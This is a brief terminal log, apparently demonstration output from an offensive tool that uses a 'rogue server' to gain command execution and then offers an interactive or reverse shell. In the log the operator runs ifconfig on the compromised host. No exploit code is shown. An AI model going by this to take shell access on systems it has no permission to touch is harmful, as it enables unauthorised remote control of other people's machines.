 [*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ ifconfig
$ ipconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.211.55.4  netmask 255.255.255.0  broadcast 10.211.55.255
        inet6 fe80::21c:42ff:fec3:49df  prefixlen 64  scopeid 0x20<link>
        inet6 fdb2:2c26:f4e4:0:21c:42ff:fec3:49df  prefixlen 64  scopeid 0x0<global>
        ether 00:1c:42:c3:49:df  txqueuelen 1000  (Ethernet)
        RX packets 440175  bytes 631751035 (602.4 MiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 216926  bytes 11886098 (11.3 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536